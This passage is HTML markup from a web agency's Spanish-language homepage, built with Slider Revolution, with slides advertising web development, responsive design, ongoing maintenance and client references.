							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-59" 
								class="rs-pxl-11"
								data-type="text"
								data-color="rgba(255, 255, 255, 0.8)||rgba(255, 255, 255, 0.5)||rgba(255, 255, 255, 0.5)||rgba(255, 255, 255, 0.5)"
								data-rsp_ch="on"
								data-xy="x:c;xo:-300px,-250px,-180px,-180px;yo:600px,530px,590px,590px;"
								data-text="w:normal;s:17,17,20,20;l:30;a:center;"
								data-dim="w:441px,440px,340px,340px;"
								data-frame_0="x:-100%;o:1;"
								data-frame_0_mask="u:t;x:100%;"
								data-frame_1="e:power4.inOut;st:1200;sp:2000;sR:1200;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:5800;"
								style="z-index:29;font-family:'Lato';"
							>Somos su contacto para el diseño y la programación web innovadores. Nuestras mentes creativas del Departamento de Desarrollo desarrollan conceptos a medida para su sitio web. 
							</rs-layer><!--

							--><rs-layer
								id="slider-192-slide-201-layer-60" 
								class="rs-pxl-4"
								data-type="text"
								data-color="rgba(255, 255, 255, 0.8)||rgba(255, 255, 255, 0.5)||rgba(255, 255, 255, 0.5)||rgba(255, 255, 255, 0.5)"
								data-rsp_ch="on"
								data-xy="x:c;xo:300px,254px,182px,182px;yo:600px,530px,590px,590px;"
								data-text="w:normal;s:17,17,20,20;l:30;a:center;"
								data-dim="w:440px,440px,340px,340px;"
								data-frame_0="x:100%;o:1;"
								data-frame_0_mask="u:t;x:-100%;"
								data-frame_1="e:power4.inOut;st:1700;sp:2000;sR:1700;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:5300;"
								style="z-index:30;font-family:'Lato';"
							>El espectáculo debe continuar: díganos en una consulta inicial qué debemos tener en cuenta al diseñar su nuevo sitio web. Como empresa especializada en diseño web y marketing online, le apoyaremos con todas sus ideas.  
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_192_1',rl:[1240,1024,778,778],el:[1000,850,960,960],gw:[1240,1024,778,778],gh:[1000,850,960,960],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider1921"]!==undefined) {window.RS_MODULES.modules["revslider1921"].once = false;window.revapi192 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->



			<!-- START W 2 ES REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_194_2_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(161,242,199,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_194_2" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-202" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img src="//www.ploner-communications.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" alt="Slide" title="diseño de la web" class="rev-slidebg tp-rs-img" data-parallax="off" data-no-retina>
<!--						--><rs-zone id="rrzm_202" class="rev_row_zone_middle" style="z-index: 7;"><!--

								--><rs-row
									id="slider-194-slide-202-layer-58" 
									data-type="row"
									data-xy="xo:100px;y:m;yo:0,0,100px,100px;"
									data-text="l:22;a:inherit;"
									data-cbreak="3"
									data-rsp_bd="off"
									data-frame_1="st:500;sR:500;"
									data-frame_999="o:0;st:w;sR:8200.0006103516;sA:9000;"
									style="z-index:7;"
								><!--
									--><rs-column
										id="slider-194-slide-202-layer-59" 
										data-type="column"
										data-xy="xo:100px;yo:100px;"
										data-text="l:22;a:right;"
										data-rsp_bd="off"
										data-column="w:50%;"
										data-frame_1="st:500;"
										data-frame_999="o:0;st:w;sR:8200.0006103516;sA:9000;"
										style="z-index:8;width:100%;"
									><!--									--></rs-column><!--

									--><rs-column
										id="slider-194-slide-202-layer-60" 
										data-type="column"
										data-xy="xo:100px;yo:100px;"
										data-text="l:22;a:inherit;"
										data-rsp_bd="off"
										data-column="w:50%;"
										data-padding="r:50,50,30,30;l:50,50,30,30;"
										data-frame_1="st:500;"
										data-frame_999="o:0;st:w;sR:8200.0006103516;sA:9000;"
										style="z-index:9;width:100%;"
									><!--
										--><rs-layer
											id="slider-194-slide-202-layer-56" 
											class="tp-shape tp-shapewrapper rs-pxl-2"
											data-type="shape"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;a:inherit;"
											data-dim="w:200px,200px,100px,100px;h:2px;"
											data-disp="inline-block"
											data-margin="b:10;"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:800;sp:2000;sR:300;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:6200.0006103516;"
											style="z-index:10;background-color:#b19d72;display:inline-block;"
										> 
										</rs-layer><!--

										--><rs-layer
											id="slider-194-slide-202-layer-51" 
											class="rs-pxl-2"
											data-type="text"
											data-color="#000000"
											data-rsp_ch="on"
											data-xy="x:l,c,c,c;xo:0,250px,180px,180px;yo:0,410px,500px,500px;"
											data-pos="r"
											data-text="w:normal;s:35;l:50,50,35,35;"
											data-dim="w:auto,auto,340px,340px;"
											data-margin="b:20;"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:900;sp:2000;sR:400;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:8500.0006103516;"
											style="z-index:11;font-family:'Montserrat';"
										>Desarrollo web 
										</rs-layer><!--

										--><rs-layer
											id="slider-194-slide-202-layer-52" 
											class="rs-pxl-2"
											data-type="text"
											data-color="rgba(0, 0, 0, 0.5)"
											data-rsp_ch="on"
											data-xy="x:l,c,c,c;xo:0,254px,182px,182px;yo:0,530px,590px,590px;"
											data-pos="r"
											data-text="w:normal;s:17,17,20,20;l:30;"
											data-dim="w:100%;"
											data-margin="b:20;"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:900;sp:2000;sR:400;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:8500.0006103516;"
											style="z-index:12;font-family:'Montserrat';"
										>Creamos su nuevo sitio web utilizando la última tecnología. Después de conceptualizar su página web - en términos de usabilidad, estructura, diseño, contenido y funciones - nos ponemos en marcha y utilizamos las últimas tecnologías web para desarrollar su futuro sitio web, que más tarde podrá manejar fácilmente usted mismo. La optimización SEO y los contenidos orientados al grupo objetivo son, por supuesto, parte de nuestro paquete global. Al fin y al cabo, usted también quiere que le encuentren en Google y ofrecer a sus clientes una experiencia de usuario óptima. 
										</rs-layer><!--

										--><rs-layer
											id="slider-194-slide-202-layer-63" 
											class="tp-shape tp-shapewrapper"
											data-type="shape"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;fw:500,500,400,500;a:inherit;"
											data-dim="w:100%;h:50px,50px,30px,30px;"
											data-frame_1="st:1100;sR:600;"
											data-frame_999="o:0;st:w;sR:7600.0006103516;"
											style="z-index:13;"
										> 
										</rs-layer><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--

							--><rs-layer
								id="slider-194-slide-202-layer-17" 
								class="rs-pxl-1"
								data-type="text"
								data-color="#b19d72"
								data-rsp_ch="on"
								data-xy="yo:270px,330px,400px,400px;"
								data-text="s:400,250,250,250;l:400,250,250,250;a:center;"
								data-padding="b:10;"
								data-frame_0="x:100%;o:1;"
								data-frame_0_mask="u:t;x:-100%;"
								data-frame_1="e:power4.inOut;st:1000;sp:2000;sR:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:6000.0006103516;"
								style="z-index:5;font-family:'Playfair Display';"
							>D 
							</rs-layer><!--

							--><rs-layer
								id="slider-194-slide-202-layer-55" 
								class="immersion-box rs-pxl-9"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:200px,110px,80px,80px;yo:150px,70px,125px,125px;"
								data-text="w:normal;l:22;a:right;"
								data-dim="w:400px,400px,300px,300px;h:601px,601px,451px,451px;"
								data-frame_0="y:50px;blu:10px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500.0006103516;"
								style="z-index:6;"
							><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/erste.png" alt="Webdesign und Webentwicklung, neue Websites für Unternehmen gestalten inkl. SEO Optimierung" class="tp-rs-img" width="800" height="1200" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_194_2',rl:[1240,1024,778,778],el:[800,800,750,750],gw:[1240,1024,778,778],gh:[800,800,750,750],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider1942"]!==undefined) {window.RS_MODULES.modules["revslider1942"].once = false;window.revapi194 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->



			<!-- START W 3 ES REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_195_3_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(243,237,228,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_195_3" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-203" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img src="//www.ploner-communications.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" alt="Slide" title="diseño de la web" class="rev-slidebg tp-rs-img" data-parallax="off" data-no-retina>
<!--						--><rs-zone id="rrzm_203" class="rev_row_zone_middle" style="z-index: 7;"><!--

								--><rs-row
									id="slider-195-slide-203-layer-58" 
									data-type="row"
									data-xy="xo:100px;y:m;yo:0,0,100px,100px;"
									data-text="l:22;a:inherit;"
									data-cbreak="3"
									data-rsp_bd="off"
									data-frame_1="st:500;sR:500;"
									data-frame_999="o:0;st:w;sR:8200.0006103516;sA:9000;"
									style="z-index:7;"
								><!--
									--><rs-column
										id="slider-195-slide-203-layer-59" 
										data-type="column"
										data-xy="xo:100px;yo:100px;"
										data-text="l:22;"
										data-rsp_bd="off"
										data-column="w:50%;"
										data-padding="r:50,50,30,30;l:50,50,30,30;"
										data-frame_1="st:500;"
										data-frame_999="o:0;st:w;sR:8200.0006103516;sA:9000;"
										style="z-index:8;width:100%;"
									><!--
										--><rs-layer
											id="slider-195-slide-203-layer-56" 
											class="tp-shape tp-shapewrapper rs-pxl-2"
											data-type="shape"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;a:inherit;"
											data-dim="w:200px,200px,100px,100px;h:2px;"
											data-disp="inline-block"
											data-margin="b:10;"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:800;sp:2000;sR:300;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:6200.0006103516;"
											style="z-index:9;background-color:#b19d72;display:inline-block;"
										> 
										</rs-layer><!--

										--><rs-layer
											id="slider-195-slide-203-layer-51" 
											class="rs-pxl-2"
											data-type="text"
											data-color="#000000"
											data-rsp_ch="on"
											data-xy="x:l,c,c,c;xo:0,250px,180px,180px;yo:0,410px,500px,500px;"
											data-pos="r"
											data-text="w:normal;s:35;l:50,50,35,35;"
											data-dim="w:auto,auto,340px,340px;"
											data-margin="b:20;"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:900;sp:2000;sR:400;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:8500.0006103516;"
											style="z-index:10;font-family:'Montserrat';"
										>Diseño receptivo 
										</rs-layer><!--

										--><rs-layer
											id="slider-195-slide-203-layer-52" 
											class="rs-pxl-2"
											data-type="text"
											data-color="rgba(0, 0, 0, 0.5)"
											data-rsp_ch="on"
											data-xy="x:l,c,c,c;xo:0,254px,182px,182px;yo:0,530px,590px,590px;"
											data-pos="r"
											data-text="w:normal;s:17,17,20,20;l:30;"
											data-dim="w:100%;"
											data-margin="b:20;"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:900;sp:2000;sR:400;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:8500.0006103516;"
											style="z-index:11;font-family:'Montserrat';"
										>Para garantizar que todo el mundo pueda acceder a su sitio web en cualquier momento y desde cualquier lugar, el sitio es, por supuesto, programado por nuestros desarrolladores web en diseño responsivo. Esto significa que todo el mundo puede acceder a su sitio web desde todas las tabletas y dispositivos móviles y el número de visitas a su página de inicio aumenta automáticamente. 
										</rs-layer><!--

										--><rs-layer
											id="slider-195-slide-203-layer-63" 
											class="tp-shape tp-shapewrapper"
											data-type="shape"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;fw:500,500,400,500;a:inherit;"
											data-dim="w:100%;h:50px,50px,30px,30px;"
											data-frame_1="st:1100;sR:600;"
											data-frame_999="o:0;st:w;sR:7600.0006103516;"
											style="z-index:12;"
										> 
										</rs-layer><!--

										--><rs-layer
											id="slider-195-slide-203-layer-62" 
											class="rev-btn rs-pxl-2"
											data-type="button"
											data-color="#000000"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:13;l:20;fw:600;a:inherit;"
											data-disp="inline-block"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:1100;sp:2000;sR:600;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:5900.0006103516;"
											data-frame_hover="c:#000;boc:#000;bor:0px,0px,0px,0px;bos:solid;oX:50;oY:50;sp:150;e:power1.inOut;"
											style="z-index:13;font-family:'Montserrat';cursor:pointer;display:inline-block;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
										>
 
										</rs-layer><!--
									--></rs-column><!--

									--><rs-column
										id="slider-195-slide-203-layer-60" 
										data-type="column"
										data-xy="xo:100px;yo:100px;"
										data-text="l:22;a:inherit;"
										data-rsp_bd="off"
										data-column="w:50%;"
										data-padding="r:0,0,30,30;l:0,0,30,30;"
										data-frame_1="st:500;"
										data-frame_999="o:0;st:w;sR:8200.0006103516;sA:9000;"
										style="z-index:14;width:100%;"
									><!--									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--

							--><rs-layer
								id="slider-195-slide-203-layer-17" 
								class="rs-pxl-1"
								data-type="text"
								data-color="#b19d72"
								data-rsp_ch="on"
								data-xy="x:r;xo:170px,170px,100px,100px;yo:315px,393px,280px,280px;"
								data-text="w:normal,nowrap,nowrap,normal;s:400,250,250,250;l:400,250,250,250;a:center;"
								data-padding="b:10;"
								data-frame_0="x:100%;o:1;"
								data-frame_0_mask="u:t;x:-100%;"
								data-frame_1="e:power4.inOut;st:1000;sp:2000;sR:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:6000.0006103516;"
								style="z-index:5;font-family:'Playfair Display';"
							>D 
							</rs-layer><!--

							--><rs-layer
								id="slider-195-slide-203-layer-55" 
								class="immersion-box rs-pxl-9"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:1px,0,0,1px;yo:150px,150px,120px,120px;"
								data-text="w:normal;l:22;a:right;"
								data-dim="w:580px,480px,350px,350px;h:387px,320px,234,234;"
								data-frame_0="y:50px;blu:10px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500.0006103516;"
								style="z-index:6;"
							><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/Mittlere-2.png" alt="Website Programmierung für Unternehmen " class="tp-rs-img" width="1200" height="800" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_195_3',rl:[1240,1024,778,778],el:[700,700,550,550],gw:[1240,1024,778,778],gh:[700,700,550,550],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider1953"]!==undefined) {window.RS_MODULES.modules["revslider1953"].once = false;window.revapi195 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->



			<!-- START W 4 ES REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_196_4_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(235,217,225,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_196_4" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-204" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;" class="whitefont">
							<img src="//www.ploner-communications.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" alt="Slide" title="diseño de la web" class="rev-slidebg tp-rs-img" data-parallax="off" data-no-retina>
<!--						--><rs-zone id="rrzm_204" class="rev_row_zone_middle" style="z-index: 7;"><!--

								--><rs-row
									id="slider-196-slide-204-layer-58" 
									data-type="row"
									data-xy="xo:100px;y:m;yo:0,0,100px,100px;"
									data-text="l:22;a:inherit;"
									data-cbreak="3"
									data-rsp_bd="off"
									data-frame_1="st:500;sR:500;"
									data-frame_999="o:0;st:w;sR:8200.0006103516;sA:9000;"
									style="z-index:7;"
								><!--
									--><rs-column
										id="slider-196-slide-204-layer-59" 
										data-type="column"
										data-xy="xo:100px;yo:100px;"
										data-text="l:22;a:right;"
										data-rsp_bd="off"
										data-column="w:50%;"
										data-frame_1="st:500;"
										data-frame_999="o:0;st:w;sR:8200.0006103516;sA:9000;"
										style="z-index:8;width:100%;"
									><!--									--></rs-column><!--

									--><rs-column
										id="slider-196-slide-204-layer-60" 
										data-type="column"
										data-xy="xo:100px;yo:100px;"
										data-text="l:22;a:inherit;"
										data-rsp_bd="off"
										data-column="w:50%;"
										data-padding="r:50,50,30,30;l:50,50,30,30;"
										data-frame_1="st:500;"
										data-frame_999="o:0;st:w;sR:8200.0006103516;sA:9000;"
										style="z-index:9;width:100%;"
									><!--
										--><rs-layer
											id="slider-196-slide-204-layer-56" 
											class="tp-shape tp-shapewrapper rs-pxl-2"
											data-type="shape"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;a:inherit;"
											data-dim="w:200px,200px,100px,100px;h:2px;"
											data-disp="inline-block"
											data-margin="b:10;"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:800;sp:2000;sR:300;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:6200.0006103516;"
											style="z-index:10;background-color:#b19d72;display:inline-block;"
										> 
										</rs-layer><!--

										--><rs-layer
											id="slider-196-slide-204-layer-51" 
											class="rs-pxl-2"
											data-type="text"
											data-color="#000000"
											data-rsp_ch="on"
											data-xy="x:l,c,c,c;xo:0,250px,180px,180px;yo:0,410px,500px,500px;"
											data-pos="r"
											data-text="w:normal;s:35;l:50,50,35,35;"
											data-dim="w:auto,auto,340px,340px;"
											data-margin="b:20;"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:900;sp:2000;sR:400;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:6100.0006103516;"
											style="z-index:11;font-family:'Montserrat';"
										>Servicio 
										</rs-layer><!--

										--><rs-layer
											id="slider-196-slide-204-layer-52" 
											class="rs-pxl-2"
											data-type="text"
											data-color="rgba(0, 0, 0, 0.5)"
											data-rsp_ch="on"
											data-xy="x:l,c,c,c;xo:0,254px,182px,182px;yo:0,530px,590px,590px;"
											data-pos="r"
											data-text="w:normal;s:17,17,20,20;l:30;"
											data-dim="w:100%;"
											data-margin="b:20;"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:900;sp:2000;sR:400;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:8500.0006103516;"
											style="z-index:12;font-family:'Montserrat';"
										>Programar un sitio web es sólo el primer paso. También le ayudamos a largo plazo para que su presencia en la web siga siendo interesante y fácil de usar. Estamos encantados de encargarnos del mantenimiento y la optimización continuos y le ayudaremos con cualquier petición que pueda tener. 
										</rs-layer><!--

										--><rs-layer
											id="slider-196-slide-204-layer-63" 
											class="tp-shape tp-shapewrapper"
											data-type="shape"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;fw:500,500,400,500;a:inherit;"
											data-dim="w:100%;h:50px,50px,30px,30px;"
											data-frame_1="st:1100;sR:600;"
											data-frame_999="o:0;st:w;sR:7600.0006103516;"
											style="z-index:13;"
										> 
										</rs-layer><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--

							--><rs-layer
								id="slider-196-slide-204-layer-17" 
								class="rs-pxl-1"
								data-type="text"
								data-color="#b19d72"
								data-rsp_ch="on"
								data-xy="xo:-93px,-19px,-40px,-40px;yo:-40px,50px,70px,70px;"
								data-text="s:400,250,250,250;l:400,250,250,250;a:center;"
								data-padding="b:10;"
								data-frame_0="x:100%;o:1;"
								data-frame_0_mask="u:t;x:-100%;"
								data-frame_1="e:power4.inOut;st:1000;sp:2000;sR:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:6000.0006103516;"
								style="z-index:5;font-family:'Playfair Display';"
							>S 
							</rs-layer><!--

							--><rs-layer
								id="slider-196-slide-204-layer-55" 
								class="immersion-box rs-pxl-9"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:50px,70px,50px,50px;yo:180px,150px,190px,190px;"
								data-text="w:normal;l:22;a:right;"
								data-dim="w:520px,400px,300px,300px;h:520px,400px,300px,300px;"
								data-frame_0="y:50px;blu:10px;"
								data-frame_1="st:500;sp:2000;sR:500;"
								data-frame_999="o:0;st:w;sR:6500.0006103516;"
								style="z-index:6;"
							><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/letzen-2.png" alt="Website Wartung und Optimierung Wien" class="tp-rs-img" width="1100" height="1100" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_196_4',rl:[1240,1024,778,778],el:[800,700,700,700],gw:[1240,1024,778,778],gh:[800,700,700,700],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider1964"]!==undefined) {window.RS_MODULES.modules["revslider1964"].once = false;window.revapi196 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->



			<!-- START W 5 ES REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_197_5_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(255,255,255,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_197_5" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-205" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img src="//www.ploner-communications.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" alt="Slide" title="diseño de la web" class="rev-slidebg tp-rs-img" data-parallax="off" data-no-retina>
<!--						--><rs-zone id="rrzt_205" class="rev_row_zone_top" style="z-index: 22;"><!--

								--><rs-row
									id="slider-197-slide-205-layer-81" 
									data-type="row"
									data-text="l:22;a:inherit;"
									data-dim="w:778;"
									data-cbreak="3"
									data-rsp_bd="off"
									data-margin="t:200,150,150,150;b:0,0,50,50;"
									data-frame_1="sR:10;"
									data-frame_999="o:0;st:w;sR:8690;sA:9000;"
									style="z-index:22;"
								><!--
									--><rs-column
										id="slider-197-slide-205-layer-82" 
										data-type="column"
										data-xy="xo:0,0,100px,100px;yo:0,0,100px,100px;"
										data-text="l:22;a:center;"
										data-rsp_bd="off"
										data-column="w:100%;"
										data-frame_999="o:0;st:w;sR:8690;sA:9000;"
										style="z-index:23;width:100%;"
									><!--
										--><rs-layer
											id="slider-197-slide-205-layer-51" 
											class="rs-pxl-1"
											data-type="text"
											data-rsp_ch="on"
											data-xy="x:c,c,l,c;yo:0,150px,0,150px;"
											data-pos="r"
											data-text="w:normal;s:60,35,35,35;l:50;a:center;"
											data-dim="w:482px,480px,480px,480px;h:58px,auto,auto,58px;"
											data-disp="inline-block"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:900;sp:2000;sR:890;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:6100;"
											style="z-index:24;font-family:'Montserrat';display:inline-block;"
										>Referencias 
										</rs-layer><!--
									--></rs-column><!--
								--></rs-row><!--

								--><rs-row
									id="slider-197-slide-205-layer-65" 
									data-type="row"
									data-xy="xo:100px;"
									data-text="l:22;a:inherit;"
									data-cbreak="3"
									data-rsp_bd="off"
									data-margin="t:100,100,0,0;b:100,100,50,50;"
									data-frame_1="sR:10;"
									data-frame_999="o:0;st:w;sR:8690;sA:9000;"
									style="z-index:5;"
								><!--
									--><rs-column
										id="slider-197-slide-205-layer-66" 
										data-type="column"
										data-xy="xo:100px;yo:100px;"
										data-text="l:22;a:inherit;"
										data-rsp_bd="off"
										data-padding="r:20,15,10,10;l:20,15,10,10;"
										data-frame_999="o:0;st:w;sR:8690;sA:9000;"
										style="z-index:6;width:100%;"
									><!--
										--><rs-layer
											id="slider-197-slide-205-layer-55" 
											class="rs-pxl-1"
											data-type="image"
											data-rsp_ch="on"
											data-xy="xo:0,110px,80px,80px;yo:0,150px,120px,120px;"
											data-pos="r"
											data-text="w:normal;l:22;a:right;"
											data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
											data-margin="b:40,30,20,20;"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="st:500;sp:2000;sR:490;"
											data-frame_999="o:0;st:w;sR:6500;"
											data-frame_hover="skX:0px;skY:0px;c:#fff;oX:50;oY:50;e:power2.inOut;gra:0%;bri:50%;blu:0px;"
											style="z-index:8;cursor:pointer;"
										><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/Selektion_Burgenland_weiß.png" alt="" class="tp-rs-img" width="880" height="587" data-no-retina> 
										</rs-layer><!--

										--><rs-layer
											id="slider-197-slide-205-layer-90" 
											class="rs-pxl-2"
											data-type="image"
											data-rsp_ch="on"
											data-xy="xo:0,110px,80px,80px;yo:0,150px,120px,120px;"
											data-pos="r"
											data-text="w:normal;l:22;a:right;"
											data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
											data-margin="b:40,30,20,20;"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="st:500;sp:2000;sR:490;"
											data-frame_999="o:0;st:w;sR:6500;"
											data-frame_hover="c:#fff;oX:50;oY:50;e:power2.inOut;gra:0%;bri:50%;"
											style="z-index:10;cursor:pointer;"
										><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/lifeball_weiß.png" alt="" class="tp-rs-img" width="880" height="587" data-no-retina> 
										</rs-layer><!--

										--><rs-layer
											id="slider-197-slide-205-layer-71" 
											class="rs-pxl-3"
											data-type="image"
											data-rsp_ch="on"
											data-xy="xo:0,110px,80px,80px;yo:0,150px,120px,120px;"
											data-pos="r"
											data-text="w:normal;l:22;a:right;"
											data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
											data-frame_0="y:50px;blu:10px;"
											data-frame_1="st:500;sp:2000;sR:490;"
											data-frame_999="o:0;st:w;sR:6500;"
											data-frame_hover="c:#fff;oX:50;oY:50;e:power2.inOut;bri:50%;"
											style="z-index:9;cursor:pointer;"
										><img src="//www.ploner-communications.com/wp-content/uploads/2018/05/Bäckerei_der_Mann_weiß.png" alt="" class="tp-rs-img" width="880" height="587" data-no-retina> 
										</rs-layer><!--

										--><rs-layer
											id="slider-197-slide-205-layer-77" 
											class="rs-pxl-4"
											data-type="text"
											data-color="#b19d72"
											data-rsp_ch="on"
											data-xy="xo:0,82px,40px,40px;yo:0,900px,740px,740px;"
											data-pos="r"
											data-text="w:normal,nowrap,nowrap,normal;s:400,250,250,250;l:400,250,250,250;a:center;"
											data-padding="b:10;"
											data-frame_0="x:100%;o:1;"
											data-frame_0_mask="u:t;x:-100%;"
											data-frame_1="e:power4.inOut;st:1000;sp:2000;sR:990;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:6000;"
											style="z-index:7;font-family:'Playfair Display';"
										> 
										</rs-layer><!--
									--></rs-column><!--

									--><rs-column
										id="slider-197-slide-205-layer-67" 
										data-type="column"
